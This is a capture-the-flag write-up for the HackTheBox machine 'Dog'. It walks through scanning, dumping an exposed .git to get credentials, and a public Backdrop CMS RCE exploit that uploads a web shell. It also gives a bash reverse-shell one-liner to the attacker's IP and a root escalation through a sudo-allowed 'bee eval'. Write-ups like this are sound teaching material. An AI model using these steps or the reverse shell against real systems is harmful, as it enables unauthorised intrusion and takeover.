HackTheBox - Dog
Dog from HackTheBox is running backdrop cms vulnerable to authenticated rce that exploit after finding credentials on git directory in the webserver. After that we exploit a sudo entry to get root.
Enumeration
nmap
We start an Nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Nmap scan report for 10.129.20.168
Host is up (0.51s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-git:
| 10.129.20.168:80/.git/
| Git repository found!
| Repository description: Undogd repository; edit this file 'description' to dog the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-title: Home | Dog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports, 22 running openssh and 80 running apache webserver.
The nmap scripts shows that the website uses backdropcms and there is also a .git repository.
Web
Let’s check the website.
I see a login page, but we probably need creds for that, so let’s dump the .git we found.
1
git-dumper http://10.10.11.58/.git git
There is a setting.php file, let’s check it out.
1
2
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';
We found a password and username of the database.
Trying those credentials on the login page doesn’t work.
Let’s search for usernames in the repository by searching for usernames.
The about page shows the email support@dog.htb, so let’s grep for dog.htb maybe we find something.
1
2
3
4
[★]$ grep -ri dog.htb ./
./.git/logs/HEAD:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
./.git/logs/refs/heads/master:0000000000000000000000000000000000000000 8204779c764abd4c9d8d95038b6d22b6a7515afa root <dog@dog.htb> 1738963331 +0000 commit (initial): todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
./files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"
We found dog@dog.htb and tiffany@dog.htb.
We successfully login as tiffany.

the report page reveals the version used.
Foothold
Searching on google for exploits we find an authenticated RCE https://www.exploit-db.com/exploits/52021
I’ll the exploit like the following:
1
2
3
4
5
6
python exploit.py http://10.10.11.58/
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip


Go to http://10.10.11.58//admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58//modules/shell/shell.php
The exploit generated a zip file that we need to install, but the website only accepts tar so let’s generate that.
1
tar -czf shell.tar.gz shell/
Let’s go to http://10.10.11.58/?q=admin/modules/install
Now we select the tar file and click install.
Now we can go to http://10.10.11.58//modules/shell/shell.php for the web shell.
For a reverse shell i’ll execute the following command:
1
bash -c 'bash -i >& /dev/tcp/10.10.16.18/9001 0>&1'
1
2
3
4
5
6
7
8
9
┌──[10.10.16.18]-[sirius💀parrot]-[25-07-12 18:58]-[/tmp/dog]
└──╼[★]$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.58 60738
bash: cannot set terminal process group (920): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privilege Escalation
Using the password we found earlier I tried to change to another user.
1
2
3
4
5
www-datak@dog:/home$ ls
jobert johncusack
www-data@dog:/home$ su johncusack
Password:
johncusack@dog:/home$
Let’s check our privileges.
1
2
3
4
5
6
7
8
9
johncusack@dog:/home$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
johncusack@dog:/home$
We can execute bee as root.
1
2
3
4
johncusack@dog:/home$ ls -l /usr/local/bin/bee
lrwxrwxrwx 1 root root 26 Jul 9 2024 /usr/local/bin/bee -> /backdrop_tool/bee/bee.php
johncusack@dog:/home$ ls -l /backdrop_tool/bee/bee.php
-rwxr-xr-x 1 root root 2905 Jul 9 2024 /backdrop_tool/bee/bee.php
The command links to a php file with the name bee.php.
Let’s see the usage the the command.
1
2
3
4
5
6
7
8
9
10
11
12
13
johncusack@dog:/backdrop_tool/bee$ sudo /usr/local/bin/bee
🐝 Bee
Usage: bee [global-options] <command> [options] [arguments]
Global Options:
--root
Specify the root directory of the Backdrop installation to use. If not set, will try to find the Backdrop installation automatically based on the current directory.
ADVANCED
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
The most important options for us are --root and eval that allows us to basically run system commands.
The root of backdrop is at /var/www/html, so let’s try to execute id.
1
2
johncusack@dog:~$ sudo bee --root=/var/www/html eval "system('id');"
uid=0(root) gid=0(root) groups=0(root
It worked!
Let’s get a shell as root now.
1
2
johncusack@dog:~$ sudo bee --root=/var/www/html eval "system('bash');"
root@dog:/var/www/html#
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).